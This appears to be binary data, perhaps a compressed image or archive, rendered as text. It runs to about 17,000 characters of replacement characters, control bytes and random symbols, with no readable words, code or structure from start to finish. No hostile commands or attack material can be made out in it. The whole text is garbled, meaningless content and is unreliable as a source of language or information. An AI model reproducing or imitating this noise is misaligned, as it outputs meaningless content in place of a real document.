lXH�X�QNK�[�9dPa��lX�1[7L� �ޅIU�u���[�D�~ԕ�� ��K�����A�ܛ(�^ ����[�,)��>������׌�&8�&�B@25�E<�F$�=\A�-x�Z�A��p���+��M�6N�)N�Т*��-��.n��9I,MX4���E^P��V�@TDMx�S�
5RcH6~i%deY�CP�e�@�5ɋ����0T�&x��8X�5�(�Q-B$��1��Tql�9���ᘔ��#�N	±$�#X��(�帆~QDձ	��R]GR=B`�<������a#y�d�q�$}�� !<���>TH���۽H��L�_��K�_�tH� %Q��迵�@h�Ԁ�,`IB@Z�XD2%�$C"��&�D�-�A(r��E���Z�̙�-ޢ��/�+�\,q�����
1
�9����}�x0CV�U�mc�@f���2�	����=铆�������?HAg�N��&�$@�i���l��f���l��i��mhQ�d?�fmL�h0����9��!�PA�����t0��H�̎�R�u�d�p��Y�}��I��$��������§��!_��}�$#�U]1��e�eP2H�D�X��U	\�%��B����O��Dʐ~(j+TA'��+,v�<�ʨ�� Y��I7R#�^̏����p��
q�.Q�5���Ae&�������.����$�"�k�J��%3��&,.�f���j>���Jg�H��$@z�nԆq�)߹�g�žg���� jB!Vǰ*�=^�Zt0�E"�����N�����W}',��|y���@�j��a{��+�\�˪�K�
_����߉�Ҍ��b.���H��f%TB��
�@h�H�=�ơ\��"f��Wq���)&�-���A�V����f�f��Z���_�ȏ%�^��Ť[b6����������k��b�b�.����+��fbҝD�$"$X�ᴊ��)~��"P�"T�����o�����(��,B�lAA��~��"�f��,�]��l餎R�N�o UX��{�|TВ�~p�x�ǹ�[X!��䨦'�����*]�RN�HN�d��>Ī��X����@L^�k��>(�>��74�0�C T�I����݊%-8���-��@���r�-ڢ!d+�B��%e�H6^�=<���U�j�"Ґ&��Lc{l�9��U������b�^*��Wq��`�\�����ɥ�@&���x �A/��,d�I�Jj�����i�`JQ�e�(��Ԇ�t��W��,�nAQEa�j/�*��P�tdo#u��$#��R˳�N�C�fv^������q$QU��o���,HK��{�˽m�yȫR-������e�@��U,A0��^�U� �&��rpZ��D��D�-�%+�0Z
��F�(��+���p����_���+�����`��ڃ)h���*q��n����Z��R1?[����$�nhl�6I���/��Hb'ܮ����iV��1��:�c��
�:!� ($ !��b�I J7��l�4��F'�B�wHKA2%3&[2�̎FN[�^�>�(s[�o��؇Í��@'���F5���}��$]�H.SO�ޕ0���ێ���R_�`)k�2�ð"���&V���\�b̽B
�h�+��% ,�9����bg��$�:��bj�6v�&q�e�@f/����.�k������F)�*)+`����Lǘq����\(�i
/(`�F/BI�Z�Fo�# �"�Tp��!g/J�J�4Rհgu4�w<��U�u+Xtp�t�l�`2���Ё�q����T��wơ���@�H�rz�ꃸ��d�9-��X/���Y�u���O�L��-x
�����@�p�Hb/h;tA}�&�����Y���|_c��_�i�Y'�e���`S6jc�J&u3����6���R&��.��>��v���q�)n|OYOL_��2����F ۶H��P���p��p���n�!��J?�J#tG7M��Oq�uw��J2�Jr�yxWKyK�yo$G^���/ꝋ�*5Vi�=��,@�7���~{)�K�W�Wo����؁3�Gff�#�\�� ��������ҁ&hS=+P�0,�^�H��`�+��p�Uf�Ỷ���06�0�������8�T�@����+e�f�\g�vhn+9�+y�fW�f��l�Ű�����C���P���m'�:/J2�SC����;7&`�tsc$�t#8������T7���O�wpG�]r��u��4tC5tr���"Yj{mR����d}�7?4m�}��L ��h����:�.Gfd�z��{��#�÷�N���5 ,�2Ժ�H3�p�����$,�U�"���o�v�b���]��&�0��c{���PJ&ԟ�=��(|��K���;���/~���������j�$ep������>�
�V�R���pGap�c�G�Q�4r$�t�8P%�M<�M|���jt��QA��cG�����u�7UXص��{��w.:V���1�J�d(����U��� .0 w�ЛH�c�P"�7x�>}4}�#lg���K@έ��B��� ĥClj�R��/U�Dq��,�"Nd%�)Cr��A3�KHV_XU�g���������%�7���,c󍽚5u�|c`gPSo�̄�O������_�/h�L�zu�ǩ �~�:5���/)B����hM���ݷo�8J�i̘H�
���Py	�	���c@�I@)��E�%��`Ѣ0[8oy��sяD ����0a&Wn�2��]�IPu�G�y����#:��t0��C>��0�p�[7fզL��Jv1۱t�	�L��{7���{����A�C������_?~@��ٯ����P�� � �C�#�㤳�J�$FN°��$@�C	$H�D|Ȓ`	fP�7Q� )HL��z(���x�������:6�H+�XI�$�R�"�%�`�!�Zz#��n�ɧ���ҧ�h�����z�B�Nj�)��I͐�z��$(*�XJ����aK���Xc.2$�����+��[l�B���1�PԌ92K��@�l�E(Y�E٢ RK#�D� �b[��d{��fcM7�Z%V҄θ|�3θ���ƃn�a�
���#�,��<��+��K/�,�� ���@���᧌s̯�v$�S>Ђ@xD�ܳ<K��:�)�*��,F� k�F|䵏�, EU,�XUıDCldG�"��(02�d?8)��?�L��1�x�ɘ^��㚪�	K�tn��)�ӥ1�<�M6�j�h��kΣ��)	}�I
>�x��}�����Qi�:��8{�1�a,��ڎt�9� 3J� �����{���. ��4�f��p�4[m�UAͳ�U���G:@��̇-n�{��n����b�+��R�-��k��n��]#r���s����~�����=�v���@|���y��2è1d���9��w^|Q�d�=чR����A���hG�^�"�/8!�?�2��#�`E)��T�INz� �4��m)(:�	�~f��	m)'��IB�6]0$D���6��D&EyC��r5)��=#(�%p�8�})$3���0/���3)�Y2�ڂ��f�E�S�)�K��U��3�y��0�*��&W��ծ��9�e�9xt��,0�t�ێ��ֽ�uX0E)�q5Bx�@���ջ��>���lG/�(���W�$�/	�+j��+ؿ�g"�� YP�N�A��UĲ����J)�Ch!�!�LM%�����%�! TIKfƣ��(��T�L�3� �,��rAJE,�`�����g@i�[����݃��� #�/yI�`���E$�m�`��@SO"�MS��LfFU��8QU���d63�+��o�ӸG`�r�3�q�p�(�
�{V��:���u�s])��-�� ��?����@�$��U��)���鄪���iO{c���β=�aI���U>�TLR�,{H�<�(����_�Hb&��f�Tf��˙����������̘�T�I�`��ܕ!aC�RM:=��� �f���'l���� (���D!b舻��Q7dgcs�M%杠�L=9�A����ۨHP�n��)@n�xE+b�qe�o��9a1g8�β�1=�Q��Q�wB�-�lKWc�F ��>�"�L��Gq(��"��=�y@�P3��!FPoN��<ԕ���d�2��(~~�G�����	�c�%Y�K�M)�_���W�4/�L�]V����QY�b��C�e��[����z`.;��c(���l��%C���P�v��I����Tb�M��٦q�R�fd˪(+T���@��Xbl�p�0�id�Sc�G,�"�m���+���Yi�^*���]���r��~�t^b���W�їz�C�Q�KM�PE�{�� �:A��%Y�CLV��Z�0��(a0L����dV��z`\�������}%���Ha��u,]l�	h��'�q!� 6�@bv�qc��#c�Ȣ��"��ds���ܭj"wE��j4Z���e�e���7�[N��{@'YV �u�c:{����i�w�p�l�O����E�늋Ϸ3}�A5B�>��/���_&rY�J�}A�tS~�@�R�o���BȪ����
���p��7��db�Yi���U�^�����j��d�B]�*����Iw��^����D�M��l�� �t�$(a���l�)� r|63��h�ߵ=nY�EN��?;7z�m��ͭ���2N޺��1���*��E�0܌�Q;kt����:��ev�3������Ky����g"i��29��3���yy��5�`=�6s�H�^���M��y,Mِ�.X%��߂���H��:�]�������DK����c�t����>�S������� ��?F�-`�
`l ���f��fA&��r��	v��x�l6k�aQvH1"%R!/*S����l�qn����ʸ�l��zK��巼�� ����A�� ZR/u�<T�	����Oր�%������J��r*y��Z� PL�̋�����>H�@,D!�NF!���o�z�#�*�Rb�l%�j�̢�f"tnj����΁�b笮%&�JT�\f���)L��:�N�n����.��.�  �A��b���P!$Apa�~�:�0��p��n0���IQpl������Qެ(���U���t09Ĩ߰!���t�c�`�P	vHg��ťn�]���)����T�]4��E�P�?j�0���O�_Hă褂�B�8A,D�!2a�N#:�~D���dIt��B�ȏ�~	&����ä�Pl"��g*J�o���$�*���#�o�Į�
kð� �����A�av��Ɔ�����p:�$�tq7�;P%����/֩#�Me�Z���T|�qJs�9t��2 � ��k�0t��t���	����Rj\�^��q*�-z�K@� ��]���BP����L�ϰ��0,�!�F�$r%���p�#�������6U��^�ER���f�� �%��	���/�2�#]�21�Z�L:q'urC�iJ�� ��[<@����~a�b�e�� 2� �a.�������A+}q�/��fg!��l6���n�r�:��He3,CV�LVhE7.�WZ%��(X���2�A��/��͑��1������`R��n�㰐@R����4$Gqʘ� ��[��?Dю��(Bsz(ML9�dNF,l��"��#��H��INmӂf�6�	1&X�&���b֬n%u�N�sfb����䔓�T�������D�&�#�b
�n ��a�3�"Q�)��+A�`.���4�=q�>�G5���Tq�� T@�hȚ�ɬ�q<c*�7ZKM��:�r�1~594�> ���0��Ij��L���Z��jS��0����|�rT�pT{Z"{l�x`��b3�%ޠA�� L��� b$F����!��4�+RSސ�H5���F�>��7��w�L�}$���O�d� ��ΊN/69i$�.Vc/QwM'y�N�";������bP��+?#/��B� @����A4�l!�?7|l?�R@φ�@an�1��4��,�UG5h�V�q7v��CX�-9t�Xp����l�A ��PnK�0�C�F
���h�G�@�ptz���1y�Ii��-~�'�]�!�0z2_�5caJ� m�t��B���l������!,&N�%$VG"�g*V%۔��c�N��%�9I-���Ԧ���'�	e�c����n� �@�L��da<�� Ԡz�:Ul`h��(!}90iى�o=#C�V����J#-m��kuCB�-n0s�CX������/Ett��P'E��n�6��C=��E�hFo�v8Gq�@"s@��B�)ް+�Ăz���f(�"��wT.j���U�� 0W`EA�L�h�V�>W`l�����Ta	���$i�%v%c�%��v��t���J�
d��GN�%�zR�*D�Ңb�O��J�p!���QL�s,����� *ag����4�<��WT�7i����ۦ������WZ�� �v�5�MI�l��>�l��BܖDMtnM�Z�qE�.���"�xw�E��f 0�b��AI�y��`�4��诤�"r��+j���TJ9�#R��ԇ�n�Ew!D�$��#K���6o�9Y��$�c�7{3A�SV�9G�bݏwә�Sft�����H�xոB�Q?�O �J fa�B�*�@�w���`���@z�g}Vh��.�*ytTY�Ȃh�3hz���H���UzZ�}V{���7�m��9*�PY����2�6a&8�)Xn��h��bt>t��'��Z��tؕ� ����z�������`��9�H.�t-w��:Bba����R��Y,�dL�Fm��9'H���#m�Ӝ�f������!�u��8��G��cY"�M�D�c�9�8�x�"�%*V-P
�@1%2&�R*ІvLF`j�:Ш����|�A|m��6h=�Y*mq𳥳�}�@�Rۘ,�7C�w:�L�.O�|c.璔���@�Qy/Wy��mMG0g�����`����� �%1����ëm�D�g̕�A������<��Z�5���z�@I�u�*��� ܕ[��zK�*�+�Mf�D�����K�G�4$�NJ�X�������b��9Y�v��%lR�M)��&�3u97��Irw����n�A<-cV+�R� �φ�������! �؁��a|m�l�B���|�apQ���FQ�m�1>e�UK���ح���|CUZk��Ö14� N�X�v���˱6�:n)8����H�O� >�:G���I����;�;�؍��7����Z�:���Z}�u85�+��u��p�4�cx"�0��ԉ��a}���ي��.�v��GVR9�!�\d�O��N�'yR&���k"qWL.�`�!���Rƀy�v��7���!�5�� �@�w���!hw�N>���aЁA$�:Aj��
A�mo�fuVT5���}C�{:k�5AV�s��.�A�����ߞ:��
�������7��@v�Dno�x/P�D)�R|����=<Ë]2<����^�+|���^�%\�'|�G�d�d8׈�0
$2���F�5W��g;JD�K����V�����kw8ߔ��J$;fb�����79���x�p�߅<Im������x�������w
��7���ءށ�K:~6h���Ada�/.A�D@�A��Up�f�2@3�H4R%U�--��(CB[�7�8 �pj*U��	@�3ݘmۦ��+�(�ٴ��E�WJ��(ƞ=)��Yc�߇�>�L��˗I~�����ʏ��w�����Ν:D�z:Z�'J=%m���ԩD�Z�c��Ν��t��''Z�����6m��Q�e��J&�p�����Z�x�����o�7�����7��%�r�������,��F���(�C���-^�p�nK:��*�i��w5d��L�1 EJ)k<����0[�13f̜[�DB4�Ô)x���ý�xf��ꂞ]�w��ٲ��Y�K��?D_ĥe�Bt�"��$sLGI�l�����f�!��fP�`��a�>�Ha�(b#"���#"�@d�O��"P8%�ytS�6��1EyTGqT�H­�J,���0}1�$3�S�[�$GVX	eTT���Qc6��SN9E�n
�SV=m�a��	'����\l��Vs�e�Z�e�Wly�����z%��c�q&f�EVe�f�ey�h���v���ŦE��f[��>����h��ƫc�����S�P�� ��"�!W�#��P��]��6Sl#^5����u��3z_��� 0�8#	0��[H!��	%�l���r�E��A7� �D�@�[h�aұ,��Qb&�X����A>��8PAu�Ў=&"�*gĲ����H��C@��KSZY�4�˝[�tGV�TUԚJ�IfSkNu�RE}PDo�Xy҂�v�e^wz�_/��h76�b�e6�g�j�vd�v:����wڜ�
�j�	[k��*[k������k pR��$�P���,����[�1;�S��v|�w�q�-����q^��I{�v�̼���	.��2L!�@�,���`�Lat��0cs��"���Ё�#��H�&V��#-r�:Ո��ܓG�	�˛���3�tR8���I��&��ȉ�ԉ'^:Z��0&.�ieJR�B5�x�jpʖb��)O�@-��A��-�T]e��ĦQlK̥��
���Wq�T�xs��/�!�*�M�
o�"\j���&7���k\���.S��?���0���ײ��%h�E���ly�
x�cx�1o�\�Wj���8C�Å!{7\�b�֘4�� J����t�'�Uo���>��Al�%
��,f��)� ����@�hT� $Ď�� �O����Đ?��dY`�I���?�#��8�L�0O��V�v�:M)t�S�d�pZmN=��4������.��m��������ސC_����a8��P��S���

��X�Q�2"�PC*-��4�i]^���*4��K����ߔ!8o�&���Ep�_:F	��������w�q�~'ݚ�xZ. ��\���-!�wIb^�hj'�w�H�K9�,�,�p���b���� Ll��Q#!�0<'�(beЋ[|L���B�эn�2e���&R���$Y  � ��@3`,˵�"��L`X�T����if�Ӛ�٨�I��,��"Bh>V�<�:Y�(����BTg�VO|.&2�r�?}�[SAơ���e�{ąz�o%g ���dB4X���]�@�U���q^����X��5��!5��l��8��T�WH�w��<TC��3���.��6�~�jd��>6X�$�Q�9 ��(��6���b����70��_,���F�RZ�k=e��KX�Hd�@O �\�a"z fEz����l�ì��4����ke�d'O�T �B�zs�MsS8;��9q�+x�kY۵Ǿ����[����ֳ���!oy�OJ��a(ޠD5�m	��h�+�h*o���w�8C�*5��M�Tê�|��W��=Z1�{�i X�t I�bV�B���mu���v�3����%(lp	I���ŀl�NP9��p!"Q��oxћ^���Bh:kX选Gt D)�S�V�qO�`���5Kat! P�"r�c���
<�[S�)��� (�iQ8מi�-�MQQZg/^qn����Ҙ�BtvMOyB�L�L�y�n�^�\�q�1��'��ۿe�S�].qCUPܒ
��V4QŚ�Ί��.�iCž71��pL�G��=�������9�`�����3�����lW��\O��@(Jp����d�!l�TH@c�X�
�d8B��E!��z墩�pĵqUPt[�t�<+O�����X%��2�� 4N6�}����S`^S�H� ��$����*�G�:�ٳ��KC9���Ynn��H�8�ʉ�:���"W�YP���0P}��k��W�v�y~��vD"�nz���� �܈h3�eLCi��8PwH�bQ�^�2�,S�А�p^*� �;���j4�o`pv�FG��_�w>e�tw �k��� ����k� x-��sP� "�`���	����`��m��i� �1�v"�#>�6>a�	㒅Y�[�g`o��o��oqS � 	���L2WgM�7q�&IaAѧ&�W�qZq�0']�A�'�f��Nh�*~�*��*��[���O��~z�C��6vSD@�U~@t�fg��P�Vh{]U[��Q��]��\�R]Sp�@jrj�v�l��֢-��hWky�v�s���>]�d`�#0(���!�p�9	�Ѓ"p�0 K5��b��ЃKU/� 	c�]�o�y"��1�V�) YK
qc����cE�ciWS��L_%ʔp�'U�pI6u�|r�A�$�e�Wq'�>A��g�!M1�}�*�%~{�����C��6wƉ��[��DL�(R�P�F�T��h{t��)�"h��Q�U+�txlA�D�PuVW)R�u \G���9�x�jq�:۱-��->w�p�>U�@w�k�0�@l�1/���F�h���q���(<�,O8J*���=h%>��b,���	?ݰ#�W��W�o�oٲ�5X��L�R8$�9���d �YF�@_�e��@(	HqQ3ZV��X��a�}�Ո�1�XP*�q)m�O�>��W�%)E�\��6�%�D牎�D��)t�-�RWi��a3��6+�E�F�)�",XW��H`��"	;Pq����s7��_lw���:)�%�	�@	.��O�U�"$`�p
�	�`6ࣲࣇ��C�m� ����J��"eU��i���VPV��V����#�$�6k3�)����Y)gz�6�U�6�%Y�|p�Y�4ZH�(�MJ5��ؒ/���dj�Zӕ��ys2���CX`C������8�?)D	E���v���z�ps��7\�Q�Kw���*�RE��(B$�R)0�$��%`8:�Ax�Bd�{�r	��Z���o��p�G�x�Q609(���񍎔mB��)K%	 "7z�d�6p��:yO�m�"��t�1LjV��b��5�vV����#I?@�v5��Que ,`T�P���`�
4�|�q��@�|5O��O��TSZ�}u��Z%tr��\�Q)0wC��C��<ĉ��iQ�O4�\��]�i���G�p㔑����}�D�uZ��N�c(iC�,����$�#�� ��ls�/�P��ﳚ���
��:�s�����&�(j<���� ��� ᚙ��6��*	Ŷ�J@j`B�T�m	B	#F�Q�`b/�y�	�YG8�Stf�v)C{\��o F]+3"!!3!Ah�]�trMD��^f�Y��G�f@A���@�ZB'dr�(+t)���8�6g��2��C<�p�H9*�^q�+����t�DJ�6YD�-�Q���������o`�J�$�y��`��s 	��w;pwl�kq�r˯�ۑG��  ��p������K�H�����T�XMU6�}�@��By�`��V�ɤ�	 �I�=h�J,�����A����t��$�"��$"�IL�[:q�{u(��'�U�e&|�Tӧ+�AvBf+kfA�ٴ6�6kuJ�gޛg�z�V7�<���Z��*zSP�I)M�i�Jt������QC�][�N��*�{�^+�Ҁ�l0
���"a�����w'
�������#�������C,xʂ`��v��X�<��x;�K� �A�G�T��/�JL�à# �!"zsS�d�;$N<{Q�S�<���<��%����nz9a'
det���Ǳ]�$y��G�4Nd'�He&�N�g+�ǏJh��7�OC��dȔ�(~v�2h�����[	��M���7xc�Z�(�#�Ǖ�E����R0k�>%�7(I2�`�>�w2
#���k�S�����_���u'.dP.y'IC-�	�P�6�`��T�S/�`���w�[`�z`��ճ� ��/,B�����#@�t@n""k�sųGG�ξĥ�P�f)�5_���?o@Z�3�]fB#���qD#'�a�q�Ƥ�q]q'x�5-�r.g�}ђ�ќ6������
X7��]��\���oд>D�0���� :i�RQ~ҥZ��\)�<,��  d`ʧ| �d
;�	˰�
� )�15X*�q�>l����	��	�=��H��Q��T�4���N�%����蚙��˖<,�!OĠK0�1�y/V ւS��2u����W�KG85�9%k��ĬK�0	Xr�Tf�Մ�Z���%�=�@�YF}ҹqZ����B��*1�bਥp�y�y�A�ȴMs���K�+����%m�u��,��VI �6�����6"���C�j{[�`����@���� ���{Pw���-�{��{ .� `���PF�7��	���R��0l��[�f`�Ր 
��0B���A�{]��JBh�?�$����$P,�2�����`�(CQPe51@�Md�"��u�["��ԱnB�'�X��	���r��+6�R.�!f~�Z>�>��T>s��[ �]����������D|#���H'��!D��Q�� ��m�R�L����5���0`��� �0����>�~����vw�}g`�`ր��UL��b<
���`��z�pA�`�avR'�!��1�1��|�����[�؅-�]O�}{4Ր����2-n[%>��jBLF�DM�eY�����י���l�&�5�n�}��Q)��S~��m���>d��M�\�7��)u�d��ȋ�)?�(U[�X	�|�h���B�~���2Ӏ��y�+���V��P���%� 5��V�}��}���|lf*z�|�mߨ�� �s���� ���@*��鞳�[ V�/B�/��@�|Mi k�]G!��@ؿ>�j�-�-��S�"k �oӗI�&D���֗�h��Q!'���P��Q����|)ǐ�;�c��ʕ���3�K�%�|�u1��/��U��SK-XĈ1U��R,o�2��4j��Q�hy3�ԬN�F��k?�d��%m��lݖ�Z��ץu�����޵h���/
`�j�x�Z�h��yc���H��oJ����F��5G"l�0f��j6%(���y�=� �t��n #��"Ӆ��]��kΜ-���U���B�:6k֘a��� ���i2����%IR!�H��m)@� ��i2dȇ�������π���c�}�b�+�B���0B	�0����m���C=��7XIh���"EJѡ�"*1!�а�"�n�ȏ�D"�$��H�d��H��<飌8AC�� *J-��
+1�C���K��������k����꫶�2l͸��k)8��N0�ܪ�<�Z+����31��R�-âH���� ˤ��5���K���9
A��ޑ�vJ�Ėj�b�=:��6��a��ք3FMn=�����e솩��`!�Dl �4d�=�D�[�X�������`[����)<P�+l�A<�HD�m$�p]0�e�f���E��0�јE����{j�E��?�1��r�Hǐn*)�#[��H#W��&%ʟ�,��̲˦�+�7��RN�_�3�1�̪���Z�/3˴�N:���-5�ړ���쫯���7 �'k����Q�j���q0�cI9D�w�y'VM:!�;|IՃU�q�WC ����4Y��\��d�\�����.�a)$Ӕ=͸�DxV:bق�C�Z���6����?n�c\����s��]�]w]w9��nQ�x��FDV^���YY�`Vx�)Ead�Iit�a?f�Qb�B2ɐ�<�cO0��$3��I����-,�l��-���g��4������1V!��z@�!i��J��B��if�Z���� �QY��.c��x���N�$!����m�
�2�`;l���ٍm~#�G���%�8`�@�%����X�@D1��Ӡm��+{@�j!�t���T�2�k�d���U�s�+]�{����;{�x�D5�G<����R =VT���4X"{�"�}"�l��Ĥ�]���ʇ��}/q	ǐ$�X̀�hR!%*�NWr
˴���� <��rI�9e����e�Ȕa6PNhJ�Z�4��ePx� Y^�K�qmk#��fs	kh� F��1Nv���`���6f0�n������C5�S�p\mQ�K���ܳғ��%J�SD���\T�s�D�(�a?�S���э�1�Ѓ=� �6�4^JĆ�ծmc� ��G�aCCo�Pr��(�J?�R�Y0-�E�P�D�`J�r����IT?2��HB�XV]r��1�I�Q�S�ceKI
͈�%��I����͂)�1MЮ^�
d�Y���̯�X�41��1̜����5)tm���&ԡ�Ic�0�8ߑMx�3�!�j�*�杷)A	�0���"=�@D?=��K,9�����D����$�-��,H7�^�����QՉ��g�}� �j�K��vӕ��Hi�l�׼��#N{J���t�Q*XE1��UϨ�����׽XXd9��&Ob>��a%�e(�đ�8�dU�
Qز�H)XrY��a�I���A.�u)V�0�$��򕗿\���"�fNS,n�e��(HhV� ����H���ڌ�2�c�{�aQfx�U�ك;i+ �V��neKE5$T��Ih�������(�@��-`�t�iHt;�Q���[	��um���w)E􆌇�O���0f�1d�P���O��HE�����C ɰ�h��Q,�jL�4Y�Bv��x�d�����RaX��t*1.�jL����/�Ѱ�W����,n6_�r���հ~Y`V�6ͨ�AQ�1�z��5�ㄸ@�4:a��f�mLF�g�0wl��\�� �`f˾!�&.1p��@; �inD�"�Sd�o�6�E	�´Fw�����^�3��0(H�Yc�&]�i#�h�����hG�C6�)NO\��j0�jP��i�9��C���ZJYl�&��Ʈz�K�$E&�ӄ��k1��Y`��b�)k��k��j�A�Z��Ͼbh���.&qaۂ�9I0�Κ��M�I���.�!	v/cm�aG��
y��n��� R�N+Ӧ7�q�Cc��4snǜf�ɂ��%���a��9㞽�-��*���_h�n�0��x?�J���~5��M�1D�N�tHM=���^��Nj�]|:Z�H�Ju!��&J2�W�D%���h`�����bJ�Q���q�31��;�p6�Ȃ7X�jr��`�+�S���"o{���1ь�07o�H�I g@�eЄ�X�Ԙ<ʃ�A -�+��A�7�17�K�M08�[����J�Nx$:"�b!���b�ѡ��3��=�r�>�3i#�:
��M��S�m��Fk�p`�J��+Ȩ�W��i���˴�:�;�≯¯��R"��"�˘�3	�����:U�� +)���X���s �s�ɸ����l1���� ��������t�U�&��
��Ы��� ���ی�)[��Y�#r�e@��M 6�<؀�-{�c�)X  ����^0�Q =���X(IDp鐎N0AI@���sk��4�����|��1�4��sQ�+>
y94�E`4y�ht`C 裸#4ɨ�2�9��)����۴M�>4*�C��+��̈�R�C��M�%y�&�U����:;��S�0Mt����+�d����gJFA���DN�;�j�1���,�1�J�:���_����1�7 �˂-  g8$��BFǓ�����=����7*c���{R��B�(ߒg ��@�,�"Gȅ\P�\!�d(A`*��0�}�Ǒk�)@s�H1�y9䫆<GcCt��^��mxž��7�Di/���*=�H�{�E�D��$����hI�!���?(��x�0�I�{6�I��6�DJ�E�Ú����sE����k�O��VlEV$�b��2��~�ū~�0R���1P#��Pb<"~:ۊ�r�K�"�P�<���Л{p�<�ܰ \��4�;Q�����,:�Ȕ�t�BPd�G�=;���Y�3�|�!�=~� 1���7؄Ԍ�I>E8FSX�ل�n0��:���H���
�<��������@D�q�KJ?V���/�鉓i���5��ʪ��+)��DX\��� G)��|��$�sFi��(P�:T��l�pۚ��2ˮӚ���;����Y&ȀT^���T)70vdǅ�-D3o�]��Cp���Yi�{���>��+"�g`L���_@ H�Q����1�Vm�x�3����q�8���q���ʮ1���4/ x�/�t�^ ��S�$��+�>���;�9�t�2�H4M�*�����/�B���/�i��6���;���?�ٰ��I.Œ������J�̱W�TI�Eˈ�zO��ŗ5Kr,M�TM�}��HI{�Y��O������]r�S��E�Rt���)`�Ͱt�
��Y(`�-�B���ūKm��5p�X�*��K8�ZQtk��B3�Lk}3b���(.�=<�G �qM沂����W�h��q�� �W[�ڜ�уa#��J:��b/Ai����1S�J�4U؄U��Q��Z��$�%��Xh0'1�V�+�����ʾ:ޓ��Vd@�\@���ꚲ|J����T�<�����YɂHy���<�ڠ�YO��jZ�\��A�Y4 �ROʸ�b��a�\@
X�� 
���pi@��]]-��2�˶U�"l���`�n�1H�-8Gp`�#r�`.Ҹ�Ŗ<��>��=4��|�Aq�R9ȍ\	/=b>+u-�� ����H�j��P�i
����@���H=DӃ)����IN�Z:�l���߽����c���?���Œ�O���ƚOK7���G�1Afϝ�^O����Yd;��=_�L�,`d@�T��Y����uڣ��kTC6�b J)���=X�U�8�QH�I�t;��K[�Cֿ���50q,�����Y�1�L��^u�L]�ی+��: 1�k� "ݽo��ԙ��mܣP
,؄R��)�@h�t�{��<�<ϭP�RZ�������9�5S�m]H�F��@��M�������-%�zD\��񵮫�NſOL������T��^��c��Tk��K=���EF�dt�}H��v�q7K&���^8|��J���es�V͌�UP�ځC�X�XeV�xj
 �8d.O�'c�'f��[��3s�ۻEB$�938�c8aGx�H��1����-R�=\��a-D�q��M �r>gц��5�opg�FX�n��zb�#�m�4]����͟������=<�#�/H�e�6M��)5����	���7��Y9������Tk*Z��^��j�V�GڳT�E>�Vݱ��}Ȍ̐i�e��n����=n>��I}����?�(�Ա28�Ǫڰ���� �^ U���6��Y�[H����z�5�e��s$�uD�Y؂4�@��1�pb��=z$��f����肮}+��R g,0g�b�l�tP�ƾoPl� fؐ'��/�B���Ћ룠�`/�	��Ȅ2�ÀN�U
c��/� ��r��Xە��n�(7+:J?�����D����nk��V�H�E�<_��nT��M���nT#�(�V�Aw��(��T�������$�F��e+Ŗ����]8�����o���oTw� �f�"�:�!��P����fQ"*��)	�30�Exa
G ѩ�'�kR:��6W�R�TIq�;
1P�R(��ԃ��.�gP��F5��n�!M))���؄��w��y�>��~��ଂ�-��&�1���$�+<=�=����}H�s��8�xJ!��T�<����̨����>�:�5�k<8�C�@B�vB_t�7{H�N�YʸO��1O�\Օ��Hf  �P�{
` ��Ou8�S �^�fh�`�p��:'�8�jp&Z�]��^�8ԡ�-X��6W<C.��vr���k3�alY\z4k�v�#�m���T\PG[P�J��<�l+ /=h\����9�h/,�+@�b|O]����I1����-w$�DQ� �_�[�0���N�c4����ɋ��4n;��d@�gt���@��@ό�Oyr˦T��ر�W~��QyI�x���N��L~�{���^3 ���X 0�V` ��g _ ����g����z�߅�(V��2;��8tI�$D���)"EI�:*4Ҙ9�x��L�4i�Ą��|._�|�%�̙hʄy3�I�S����bJ�$f�0�U
l.\�.��'��jնmÃ�
{W�A�f��W��a����X�����޺u�E�WE0��UfT���/_R8v,�ʔ�`�,�(	�D9>,X>-tߘzcou��Y�d��Eh�}������Jm{��J��<�>�ŏ/N�Nq���3��o
�)Ϗ7�>�:�)ޭx_3��0��O��;���c�����೥d�bO�lث������=eH��~	ֶx�����0%���c Rb���� 5hP!4��P@�6�h�&� 3�,�L��D�4��Eeԉ$�P���	PbRJ+��QL(]�S>7�4Ӗ/e�%J��1�F���H��6P���8�@��%] �U7�LV"��uZ��A(�wa��[saa�\vѵ�^�}>��B�	V���� ���YFje�Q�g�rzii��1�l�Ɇmz��m��&oB	er�%7�q�=�vvXW�vS0P�jW�x�M�Fޑ��50��̬���|k��Ǟueb��p��7��Ⱥ�����	G@���0 �a�
( "PL�h���#ĸÌ�P�#��1�"HR�#.0$���tR	1�ra �ȓ[P��JTbrROYͥ�W�S{A�)��H���zT�M8�83�8�t�	���p啟c�e�jb���Zw�qWo����y���^�Yjإz���b����d�OFd�3h�ia���6kl��\���o�����b�|�N��ԭ�։��wݹ���ۊG޸5x��{�;�2n��.{k��|�2][}�)ȟ~���ڀ	^0q2�>�����
?|�O��@!F\1ž��"!���(𲃌6��&ہ
(d� ����]@[���Jl!��44�u)�8ɒ�PR�\��6�(��B�L�)��E0v�g��]D�V�D��g��Ɩ���x9��ب��.��`��)�h*��JLD*RE�p^t�(�ѪK9n-��W�4�b�!7`�ܯ0�;Fg;�����;�N<����%��r[����p!G��w���p.s!�:ʻ���DoA�)�cI���L�na�a�P� ��Ilb��\4 
�"F2"�1N��@�E����h 8�D́�c��/x����`	�f���/;��)�k���p�b*Zs��x��&�d�&�B��%�lk����%:�/w�E���/tj1�:��/:ƣ�9�`\�� r��ofS�, �8r��^z��0�A�9]���ӟBk<��O�Z�*2\��$%��T��X�T�է\��x�f�<��8���H9J�w����T�J�a(X
�!XR�z�J� _0@Eh�^4�_�b$84I��]p`h�.@V���61���#a��M�V�d��I�#^=mMQc�tCZ�FV�nTc
���6P�j-}��z��%QoQ�%%Q�`��z�9�E�82�hx7�*4�%�)5�k|5S�ƴ8�1.�u9Ѕ�8��]Q�zT����;j�	.���R��=Fp 8x�p����	K��#�{	����s��G�xSJ��Q���J	��8PCb��5���+��Z��(c� �ac�$���m&P��0�J�E$t��q.i�h	ҾT�Վ0K��G:0��LC\�
ׄ�M0%��n�1u��`.�+���(j)���\$"�mU��V�F���
�v1%N�T1��7�ݒ���H�Z(�R�2�� 
P`�j��:>�IÓ-��w5��\��x��5� �IFUup	 � ��]����P�P��j0F��=m�Ju�1�<Lkv�4�©M�pw���n��`��5�`
